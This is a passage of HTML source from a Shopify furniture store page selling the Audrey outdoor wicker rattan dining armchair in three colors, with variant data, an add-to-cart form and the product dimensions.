living-essentials","width":730,"height":730,"src":"\/\/emfurn.com\/cdn\/shop\/products\/EEI-2920-GRY-NAV_1.jpg?v=1572108642","variant_ids":[8226175746101]},"available":true,"name":"Audrey Outdoor Patio Wicker Rattan Dining Armchair - Navy","public_title":"Navy","options":["Navy"],"price":27500,"weight":0,"compare_at_price":null,"inventory_quantity":40,"inventory_management":"shopify","inventory_policy":"continue","barcode":null,"featured_media":{"alt":"Audrey Outdoor Patio Wicker Rattan Dining Armchair - living-essentials","id":790569549909,"position":8,"preview_image":{"aspect_ratio":1.0,"height":730,"width":730,"src":"\/\/emfurn.com\/cdn\/shop\/products\/EEI-2920-GRY-NAV_1.jpg?v=1572108642"}},"requires_selling_plan":false,"selling_plan_allocations":[]}]
    </script>
  </variant-selects><noscript
  class="product-form__noscript-wrapper-template--24961366032681__main"
  style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
>
  <div class="product-form__input">
    <label class="form__label" for="Variants-template--24961366032681__main">Variantes de producto</label>
    <div class="select">
      <select
        name="id"
        id="Variants-template--24961366032681__main"
        class="select__select"
        form="product-form-template--24961366032681__main"
      ><option
            
              selected="selected"
            
            
            value="8226175680565"
          >White - $275.00</option><option
            
            
            value="8226175713333"
          >Gray - $275.00</option><option
            
            
            value="8226175746101"
          >Navy - $275.00</option></select>
      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

    </div>
  </div>
</noscript>


                
                
                  
                  <div
                    id="Quantity-Form-template--24961366032681__main"
                    class="product-form__input product-form__quantity"
                    
                    style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
                  >
                    
                    

                    <label class="quantity__label form__label" for="Quantity-template--24961366032681__main">
                      Cantidad
                      <span class="quantity__rules-cart no-js-hidden hidden">
                        <span class="loading-overlay hidden">
                          <span class="loading-overlay__spinner">
                            <svg
                            aria-hidden="true"
                            focusable="false"
                            class="spinner"
                            viewBox="0 0 66 66"
                            xmlns="http://www.w3.org/2000/svg"
                            >
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                            </svg>
                          </span>
                        </span>
                        <span>(<span class="quantity-cart">0</span> en el carrito)</span>
                      </span>
                    </label>
                    <quantity-input class="quantity main-quantity no-background color-background-1 accent-color-accent-1 accent-2-color-text" data-section="template--24961366032681__main">
                      <button class="quantity__button no-js-hidden" name="minus" type="button">
                        <span class="visually-hidden">Reducir cantidad para Audrey Outdoor Patio Wicker Rattan Dining Armchair</span>
                        <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-minus"
  fill="none"
  viewBox="0 0 10 2"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M.5 1C.5.7.7.5 1 .5h8a.5.5 0 110 1H1A.5.5 0 01.5 1z" fill="currentColor">
</svg>

                      </button>
                      <input
                        class="quantity__input"
                        type="number"
                        name="quantity"
                        id="Quantity-template--24961366032681__main"
                        data-cart-quantity="0"
                        data-min="1"
                        min="1"
                        
                        step="1"
                        value="1"
                        form="product-form-template--24961366032681__main"
                      />
                      <button class="quantity__button no-js-hidden" name="plus" type="button">
                        <span class="visually-hidden">Aumentar cantidad para Audrey Outdoor Patio Wicker Rattan Dining Armchair</span>
                        <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  fill="none"
  viewBox="0 0 10 10"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M1 4.51a.5.5 0 000 1h3.5l.01 3.5a.5.5 0 001-.01V5.5l3.5-.01a.5.5 0 00-.01-1H5.5L5.49.99a.5.5 0 00-1 .01v3.5l-3.5.01H1z" fill="currentColor">
</svg>

                      </button>
                    </quantity-input>
                    <div class="quantity__rules caption no-js-hidden"></div>
                  </div>
                
                

<style>
  #ProductSubmitButton-template--24961366032681__main,
  #SectionAtcBtn-template--24961366032681__main {
    --icon-scale: 1.2em;
    --icon-spacing: 10px;
  }
  
  
  
  
  
  
  
</style>
<div
  
  style="--margin-top: 2.4rem;--margin-bottom: 2.4rem;"
><product-form
      id="ProductForm-template--24961366032681__main"
      class="product-form main-product-form"
      data-section="template--24961366032681__main"
      data-options="Color"
      data-main="true"
    >
      <div class="product-form__error-message-wrapper" role="alert" hidden>
        <svg
          aria-hidden="true"
          focusable="false"
          class="icon icon-error"
          viewBox="0 0 13 13"
        >
          <circle cx="6.5" cy="6.50049" r="5.5" stroke="white" stroke-width="2"/>
          <circle cx="6.5" cy="6.5" r="5.5" fill="#EB001B" stroke="#EB001B" stroke-width="0.7"/>
          <path d="M5.87413 3.52832L5.97439 7.57216H7.02713L7.12739 3.52832H5.87413ZM6.50076 9.66091C6.88091 9.66091 7.18169 9.37267 7.18169 9.00504C7.18169 8.63742 6.88091 8.34917 6.50076 8.34917C6.12061 8.34917 5.81982 8.63742 5.81982 9.00504C5.81982 9.37267 6.12061 9.66091 6.50076 9.66091Z" fill="white"/>
          <path d="M5.87413 3.17832H5.51535L5.52424 3.537L5.6245 7.58083L5.63296 7.92216H5.97439H7.02713H7.36856L7.37702 7.58083L7.47728 3.537L7.48617 3.17832H7.12739H5.87413ZM6.50076 10.0109C7.06121 10.0109 7.5317 9.57872 7.5317 9.00504C7.5317 8.43137 7.06121 7.99918 6.50076 7.99918C5.94031 7.99918 5.46982 8.43137 5.46982 9.00504C5.46982 9.57872 5.94031 10.0109 6.50076 10.0109Z" fill="white" stroke="#EB001B" stroke-width="0.7">
        </svg>
        <span class="product-form__error-message"></span>
      </div><form method="post" action="/es/cart/add" id="product-form-template--24961366032681__main" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><div class="hidden product-form__variants" id="product-form-template--24961366032681__main__variants" data-values=""></div>
        <input
          type="hidden"
          name="id"
          value="8226175680565"
          class="product-variant-id"
          
        >
        <div class="product-form__buttons product-form__buttons--uppercase"><div class='product-form__quantity-and-btn product-form__quantity-and-btn--none product-form__quantity-and-btn--stretch-quantity'>
            
            <button
              id="ProductSubmitButton-template--24961366032681__main"
              type="submit"
              name="add"
              class="atc-button product-form__submit button button--full-width button--margin-x main-product-atc"
              
              data-required-fields="0"
              data-valid-fields="0"
            >
              <span class="main-atc__error" style="display:none;"></span>
              <span class="main-atc__label button__label">
                
                <span class="main-atc__label__text">Agregar al carrito
</span>
              </span>
              <div class="loading-overlay__spinner hidden">
                <svg
                  aria-hidden="true"
                  focusable="false"
                  class="spinner"
                  viewBox="0 0 66 66"
                  xmlns="http://www.w3.org/2000/svg"
                >
                  <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                </svg>
              </div>
            </button>
          </div></div><input type="hidden" name="product-id" value="741755912245" /><input type="hidden" name="section-id" value="template--24961366032681__main" /></form></product-form><link href="//emfurn.com/cdn/shop/t/70/assets/component-pickup-availability.css?v=132348821858131657411761557992" rel="stylesheet" type="text/css" media="all" />
<pickup-availability
      class="product__pickup-availabilities no-js-hidden quick-add-hidden"
      
      data-root-url="/es"
      data-variant-id="8226175680565"
      data-has-only-default-variant="false"
    >
      <template>
        <pickup-availability-preview class="pickup-availability-preview">
          <svg
  xmlns="http://www.w3.org/2000/svg"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-unavailable"
  fill="none"
  viewBox="0 0 20 20"
>
  <path fill="#DE3618" stroke="#fff" d="M13.94 3.94L10 7.878l-3.94-3.94A1.499 1.499 0 103.94 6.06L7.88 10l-3.94 3.94a1.499 1.499 0 102.12 2.12L10 12.12l3.94 3.94a1.497 1.497 0 002.12 0 1.499 1.499 0 000-2.12L12.122 10l3.94-3.94a1.499 1.499 0 10-2.121-2.12z"/>
</svg>

          <div class="pickup-availability-info">
            <p class="caption-large">No se pudo cargar la disponibilidad de retiro</p>
            <button class="pickup-availability-button link link--text underlined-link">
              Actualizar
            </button>
          </div>
        </pickup-availability-preview>
      </template>
    </pickup-availability>

    <script src="//emfurn.com/cdn/shop/t/70/assets/pickup-availability.js?v=79308454523338307861761557992" defer="defer"></script></div>

              <sticky-atc 
                id="sticky-atc-template--24961366032681__main"
                class="sticky-atc color-background-1 sticky-atc--small-mobile-select" 
                data-section="template--24961366032681__main"data-after-scroll="true"
              >
                <div class='sticky-atc-container page-width'><div class='sticky-atc__image mobile-hidden'>
                      <img
                        id="sticky-atc-image-template--24961366032681__main"
                        src="//emfurn.com/cdn/shop/products/EEI-2920-GRY-GRY_6.jpg?v=1572108641&width=500"
                        alt="Audrey Outdoor Patio Wicker Rattan Dining Armchair - living-essentials"
                        loading="lazy"
                        width="auto"
                        height="auto"
                      >
                    </div><div class='sticky-atc__left'>
                    <div class='sticky-atc__left__content'>
                      
                        <h4 class='sticky-atc__title'>
                          Audrey Outdoor Patio Wicker Rattan Dining Armchair
                        </h4>
                      
                      
<div class='sticky-atc__price' id="sticky-atc-separate-price-template--24961366032681__main">
<div
  class="
    price  price--show-badge"
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Precio habitual</span>
      <span class="price-item price-item--regular">
        <span class=money>$275.00</span>
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Precio habitual</span>
      <span class="price-item price-item--sale price-item--last">
        <span class=money>$275.00</span>
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Precio de oferta</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Precio unitario</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;por&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div>
    
    
      <span class="badge price__badge-sale color-accent-2">
        <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>SAVE </span>
      </span>
    
    <span class="badge price__badge-sold-out color-inverse">
      Agotado
    </span></div>
</div></div>
                        <secondary-variant-select
                          id="StickyAtcVariantPicker-template--24961366032681__main"
                          class="sticky-atc__picker--combined no-js-hidden mobile-hidden"
                          data-section="template--24961366032681__main"
                          data-url="/es/products/audrey-outdoor-patio-wicker-rattan-dining-armchair"
                          data-update-url="true"
                          style='--options-count: 1'
                        >
                          
                            <div class="product-form__input">
                              <div class="select no-background color-background-1 accent-color-accent-1 accent-2-color-text">
                                <select class="sticky-atc__variant-select select__select variant-dropdown">
                                  
                                    <option
                                      value='White'
                                      data-options='White'
                                      
                                        selected
                                      
                                      
                                    >
                                      White
                                    </option>
                                  
                                    <option
                                      value='Gray'
                                      data-options='Gray'
                                      
                                      
                                    >
                                      Gray
                                    </option>
                                  
                                    <option
                                      value='Navy'
                                      data-options='Navy'
                                      
                                      
                                    >
                                      Navy
                                    </option>
                                  
                                </select>
                                <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                              </div>
                            </div>
                          
                          <script type="application/json">
                            [{"id":8226175680565,"title":"White","option1":"White","option2":null,"option3":null,"sku":"EEI-2920-GRY-WHI","requires_shipping":true,"taxable":true,"featured_image":{"id":2646232793141,"product_id":741755912245,"position":14,"created_at":"2018-05-28T12:30:15-04:00","updated_at":"2019-10-26T12:50:42-04:00","alt":"Audrey Outdoor Patio Wicker Rattan Dining Armchair - living-essentials","width":730,"height":730,"src":"\/\/emfurn.com\/cdn\/shop\/products\/EEI-2920-GRY-WHI_1.jpg?v=1572108642","variant_ids":[8226175680565]},"available":true,"name":"Audrey Outdoor Patio Wicker Rattan Dining Armchair - White","public_title":"White","options":["White"],"price":27500,"weight":0,"compare_at_price":null,"inventory_quantity":40,"inventory_management":"shopify","inventory_policy":"continue","barcode":null,"featured_media":{"alt":"Audrey Outdoor Patio Wicker Rattan Dining Armchair - living-essentials","id":790569844821,"position":14,"preview_image":{"aspect_ratio":1.0,"height":730,"width":730,"src":"\/\/emfurn.com\/cdn\/shop\/products\/EEI-2920-GRY-WHI_1.jpg?v=1572108642"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":8226175713333,"title":"Gray","option1":"Gray","option2":null,"option3":null,"sku":"EEI-2920-GRY-GRY","requires_shipping":true,"taxable":true,"featured_image":{"id":2646232137781,"product_id":741755912245,"position":2,"created_at":"2018-05-28T12:30:02-04:00","updated_at":"2019-10-26T12:50:42-04:00","alt":"Audrey Outdoor Patio Wicker Rattan Dining Armchair - living-essentials","width":730,"height":730,"src":"\/\/emfurn.com\/cdn\/shop\/products\/EEI-2920-GRY-GRY_1.jpg?v=1572108642","variant_ids":[8226175713333]},"available":true,"name":"Audrey Outdoor Patio Wicker Rattan Dining Armchair - Gray","public_title":"Gray","options":["Gray"],"price":27500,"weight":0,"compare_at_price":null,"inventory_quantity":40,"inventory_management":"shopify","inventory_policy":"continue","barcode":null,"featured_media":{"alt":"Audrey Outdoor Patio Wicker Rattan Dining Armchair - living-essentials","id":790569353301,"position":2,"preview_image":{"aspect_ratio":1.0,"height":730,"width":730,"src":"\/\/emfurn.com\/cdn\/shop\/products\/EEI-2920-GRY-GRY_1.jpg?v=1572108642"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":8226175746101,"title":"Navy","option1":"Navy","option2":null,"option3":null,"sku":"EEI-2920-GRY-NAV","requires_shipping":true,"taxable":true,"featured_image":{"id":2646232465461,"product_id":741755912245,"position":8,"created_at":"2018-05-28T12:30:08-04:00","updated_at":"2019-10-26T12:50:42-04:00","alt":"Audrey Outdoor Patio Wicker Rattan Dining Armchair - living-essentials","width":730,"height":730,"src":"\/\/emfurn.com\/cdn\/shop\/products\/EEI-2920-GRY-NAV_1.jpg?v=1572108642","variant_ids":[8226175746101]},"available":true,"name":"Audrey Outdoor Patio Wicker Rattan Dining Armchair - Navy","public_title":"Navy","options":["Navy"],"price":27500,"weight":0,"compare_at_price":null,"inventory_quantity":40,"inventory_management":"shopify","inventory_policy":"continue","barcode":null,"featured_media":{"alt":"Audrey Outdoor Patio Wicker Rattan Dining Armchair - living-essentials","id":790569549909,"position":8,"preview_image":{"aspect_ratio":1.0,"height":730,"width":730,"src":"\/\/emfurn.com\/cdn\/shop\/products\/EEI-2920-GRY-NAV_1.jpg?v=1572108642"}},"requires_selling_plan":false,"selling_plan_allocations":[]}]
                          </script>
                        </secondary-variant-select>
                      
</div>
                  <div class='sticky-atc__button'><button
                        id='SectionAtcBtn-template--24961366032681__main' 
                        type="button"
                        class="button main-product-atc button--has-spinner"
                        form="product-form-template--24961366032681__main"
                        
                      >
                        <span class="sticky-atc__error" style="display:none;"></span>
                        <span class="sticky-atc__label">
                            <span class="sticky-atc__label__text">Add to cart</span></span>
                        <div class="loading-overlay__spinner">
                          <svg
                            aria-hidden="true"
                            focusable="false"
                            class="spinner"
                            viewBox="0 0 66 66"
                            xmlns="http://www.w3.org/2000/svg"
                          >
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                          </svg>
                        </div>
                      </button>
                    
                  </div>
                </div>
              </sticky-atc><div class="product__description rte quick-add-hidden"  style="--margin-top: 2.4rem;--margin-bottom: 2.4rem;">
                  <ul class="tabs">
<li><a class="active" href="#tab1">Info</a></li>
<li><a href="#tab2">Colors</a></li>
<li><a href="#tab3">Dimensions</a></li>
</ul>
<ul class="tabs-content">
<li class="active" id="tab1">
<p><span>Weave conversational threads into a rollicking good time with Audrey Outdoor Patio Dining Chair. Audrey comes with a synthetic gray-on-white tone wicker rattan weave and a powder-coated aluminum frame that delivers a softly versatile outdoor collection that shifts to meet the needs of the moment. Outfitted with a machine washable and fade resistant all-weather fabric cushion, Audrey will make your outdoor spot the focal point of good memories and festive gatherings while enhancing your patio, backyard or poolside arena. Complete with non-marking foot caps, enjoy spacious seating and enhanced comfort with this reliable piece of outdoor furniture.</span></p>
</li>
<li id="tab2">
<p>White<br>Gray<br>Navy</p>
</li>
<li id="tab3">
<p>OVERALL PRODUCT DIMENSIONS 21.5"L x 24"W x 33.5"H<br>SEAT DIMENSIONS 19.5"L x 19.5"W x 19.5"H<br>ARMREST DIMENSIONS 23"L x 21.5"W x 26"H<br>BACKREST DIMENSIONS 19"W x 33.5"H</p>
</li>
</ul>
                </div>
              <div 
                class="product-info__image-block" 
                style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;--image-alignment:center;--border-radius:0.2rem;"
                
              >
                <div class='product-info__divider' style="height:1px;width:100%;background:#000000;border-radius:2px;display:block;">&nbsp</div>
              </div>
<ul
  class="icon-with-text icon-with-text--icon- icon-with-text--horizontal list-unstyled"
  style="--desktop-icon-size: 4.8rem; --desktop-spacing: 1.2rem; --desktop-text-size: 1.8rem; --mobile-icon-size: 4.0rem; --mobile-spacing: 1.0rem; --mobile-text-size: 1.4rem;--margin-top: 2.4rem;--margin-bottom: 2.4rem;"
  
><li class="icon-with-text__item"><img
          src="//emfurn.com/cdn/shop/files/2_32d25213-4923-4cb9-a7ca-8d2c2acb8f63.png?v=1761619023"
          
            role="presentation"
          
          height="auto"
          width="auto"
          loading="lazy"
        ><span class="h4">Fast Shipping</span>
    </li><li class="icon-with-text__item"><img
          src="//emfurn.com/cdn/shop/files/3_7394e66b-889d-4b1b-8948-7f4ca2a7137c.png?v=1761619023"
          
            role="presentation"
          
          height="auto"
          width="auto"
          loading="lazy"
        ><span class="h4">Easy Return</span>
    </li><li class="icon-with-text__item"><img
          src="//emfurn.com/cdn/shop/files/Customer_Support_1.png?v=1761631020"
          
            role="presentation"
          
          height="auto"
          width="auto"
          loading="lazy"
        ><span class="h4">27/4 Support</span>
    </li></ul>

<a href="/es/products/audrey-outdoor-patio-wicker-rattan-dining-armchair" class="link product__view-details animate-arrow">
          Ver todos los detalles
          <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

        </a>
      </product-info>
    </div></div>

  

<product-modal id="ProductModal-template--24961366032681__main" class="product-media-modal media-modal">
  <div
    class="product-media-modal__dialog"
    role="dialog"
    aria-label="Galería multimedia"
    aria-modal="true"
    tabindex="-1"
  >
    <button
      id="ModalClose-template--24961366032681__main"
      type="button"
      class="product-media-modal__toggle"
      aria-label="Cerrar"
    >
      <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

    </button>

    <div
      class="product-media-modal__content color-background-1 gradient"
      role="document"
      aria-label="Galería multimedia"
      tabindex="0"
    >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//emfurn.com/cdn/shop/products/EEI-2920-GRY-WHI_1.jpg?v=1572108642&width=550 550w,//emfurn.com/cdn/shop/products/EEI-2920-GRY-WHI_1.jpg?v=1572108642 730w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//emfurn.com/cdn/shop/products/EEI-2920-GRY-WHI_1.jpg?v=1572108642&width=1445"
    alt="Audrey Outdoor Patio Wicker Rattan Dining Armchair - living-essentials"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="790569844821"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//emfurn.com/cdn/shop/products/EEI-2920-GRY-GRY_6.jpg?v=1572108641&width=550 550w,//emfurn.com/cdn/shop/products/EEI-2920-GRY-GRY_6.jpg?v=1572108641 730w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//emfurn.com/cdn/shop/products/EEI-2920-GRY-GRY_6.jpg?v=1572108641&width=1445"
    alt="Audrey Outdoor Patio Wicker Rattan Dining Armchair - living-essentials"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="790569517141"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//emfurn.com/cdn/shop/products/EEI-2920-GRY-GRY_1.jpg?v=1572108642&width=550 550w,//emfurn.com/cdn/shop/products/EEI-2920-GRY-GRY_1.jpg?v=1572108642 730w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//emfurn.com/cdn/shop/products/EEI-2920-GRY-GRY_1.jpg?v=1572108642&width=1445"
    alt="Audrey Outdoor Patio Wicker Rattan Dining Armchair - living-essentials"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="790569353301"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//emfurn.com/cdn/shop/products/EEI-2920-GRY-GRY_2.jpg?v=1572108642&width=550 550w,//emfurn.com/cdn/shop/products/EEI-2920-GRY-GRY_2.jpg?v=1572108642 730w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//emfurn.com/cdn/shop/products/EEI-2920-GRY-GRY_2.jpg?v=1572108642&width=1445"
    alt="Audrey Outdoor Patio Wicker Rattan Dining Armchair - living-essentials"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="790569386069"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//emfurn.com/cdn/shop/products/EEI-2920-GRY-GRY_3.jpg?v=1572108642&width=550 550w,//emfurn.com/cdn/shop/products/EEI-2920-GRY-GRY_3.jpg?v=1572108642 730w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//emfurn.com/cdn/shop/products/EEI-2920-GRY-GRY_3.jpg?v=1572108642&width=1445"
    alt="Audrey Outdoor Patio Wicker Rattan Dining Armchair - living-essentials"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="790569418837"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//emfurn.com/cdn/shop/products/EEI-2920-GRY-GRY_4.jpg?v=1572108642&width=550 550w,//emfurn.com/cdn/shop/products/EEI-2920-GRY-GRY_4.jpg?v=1572108642 730w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//emfurn.com/cdn/shop/products/EEI-2920-GRY-GRY_4.jpg?v=1572108642&width=1445"
    alt="Audrey Outdoor Patio Wicker Rattan Dining Armchair - living-essentials"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="790569451605"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//emfurn.com/cdn/shop/products/EEI-2920-GRY-GRY_5.jpg?v=1572108642&width=550 550w,//emfurn.com/cdn/shop/products/EEI-2920-GRY-GRY_5.jpg?v=1572108642 730w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//emfurn.com/cdn/shop/products/EEI-2920-GRY-GRY_5.jpg?v=1572108642&width=1445"
    alt="Audrey Outdoor Patio Wicker Rattan Dining Armchair - living-essentials"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="790569484373"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//emfurn.com/cdn/shop/products/EEI-2920-GRY-NAV_6.jpg?v=1572108642&width=550 550w,//emfurn.com/cdn/shop/products/EEI-2920-GRY-NAV_6.jpg?v=1572108642 730w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//emfurn.com/cdn/shop/products/EEI-2920-GRY-NAV_6.jpg?v=1572108642&width=1445"
    alt="Audrey Outdoor Patio Wicker Rattan Dining Armchair - living-essentials"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="790569713749"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//emfurn.com/cdn/shop/products/EEI-2920-GRY-NAV_1.jpg?v=1572108642&width=550 550w,//emfurn.com/cdn/shop/products/EEI-2920-GRY-NAV_1.jpg?v=1572108642 730w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//emfurn.com/cdn/shop/products/EEI-2920-GRY-NAV_1.jpg?v=1572108642&width=1445"
    alt="Audrey Outdoor Patio Wicker Rattan Dining Armchair - living-essentials"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="790569549909"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//emfurn.com/cdn/shop/products/EEI-2920-GRY-NAV_2.jpg?v=1572108642&width=550 550w,//emfurn.com/cdn/shop/products/EEI-2920-GRY-NAV_2.jpg?v=1572108642 730w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//emfurn.com/cdn/shop/products/EEI-2920-GRY-NAV_2.jpg?v=1572108642&width=1445"
    alt="Audrey Outdoor Patio Wicker Rattan Dining Armchair - living-essentials"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="790569582677"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//emfurn.com/cdn/shop/products/EEI-2920-GRY-NAV_3.jpg?v=1572108642&width=550 550w,//emfurn.com/cdn/shop/products/EEI-2920-GRY-NAV_3.jpg?v=1572108642 730w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//emfurn.com/cdn/shop/products/EEI-2920-GRY-NAV_3.jpg?v=1572108642&width=1445"
    alt="Audrey Outdoor Patio Wicker Rattan Dining Armchair - living-essentials"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="790569615445"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//emfurn.com/cdn/shop/products/EEI-2920-GRY-NAV_4.jpg?v=1572108642&width=550 550w,//emfurn.com/cdn/shop/products/EEI-2920-GRY-NAV_4.jpg?v=1572108642 730w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//emfurn.com/cdn/shop/products/EEI-2920-GRY-NAV_4.jpg?v=1572108642&width=1445"
    alt="Audrey Outdoor Patio Wicker Rattan Dining Armchair - living-essentials"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="790569648213"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//emfurn.com/cdn/shop/products/EEI-2920-GRY-NAV_5.jpg?v=1572108642&width=550 550w,//emfurn.com/cdn/shop/products/EEI-2920-GRY-NAV_5.jpg?v=1572108642 730w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//emfurn.com/cdn/shop/products/EEI-2920-GRY-NAV_5.jpg?v=1572108642&width=1445"
    alt="Audrey Outdoor Patio Wicker Rattan Dining Armchair - living-essentials"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="790569680981"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//emfurn.com/cdn/shop/products/EEI-2920-GRY-WHI_6.jpg?v=1572108642&width=550 550w,//emfurn.com/cdn/shop/products/EEI-2920-GRY-WHI_6.jpg?v=1572108642 730w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//emfurn.com/cdn/shop/products/EEI-2920-GRY-WHI_6.jpg?v=1572108642&width=1445"
    alt="Audrey Outdoor Patio Wicker Rattan Dining Armchair - living-essentials"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="790570008661"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//emfurn.com/cdn/shop/products/EEI-2920-GRY-WHI_2.jpg?v=1572108642&width=550 550w,//emfurn.com/cdn/shop/products/EEI-2920-GRY-WHI_2.jpg?v=1572108642 730w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//emfurn.com/cdn/shop/products/EEI-2920-GRY-WHI_2.jpg?v=1572108642&width=1445"
    alt="Audrey Outdoor Patio Wicker Rattan Dining Armchair - living-essentials"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="790569877589"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//emfurn.com/cdn/shop/products/EEI-2920-GRY-WHI_3.jpg?v=1572108642&width=550 550w,//emfurn.com/cdn/shop/products/EEI-2920-GRY-WHI_3.jpg?v=1572108642 730w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//emfurn.com/cdn/shop/products/EEI-2920-GRY-WHI_3.jpg?v=1572108642&width=1445"
    alt="Audrey Outdoor Patio Wicker Rattan Dining Armchair - living-essentials"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="790569910357"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//emfurn.com/cdn/shop/products/EEI-2920-GRY-WHI_4.jpg?v=1572108642&width=550 550w,//emfurn.com/cdn/shop/products/EEI-2920-GRY-WHI_4.jpg?v=1572108642 730w"
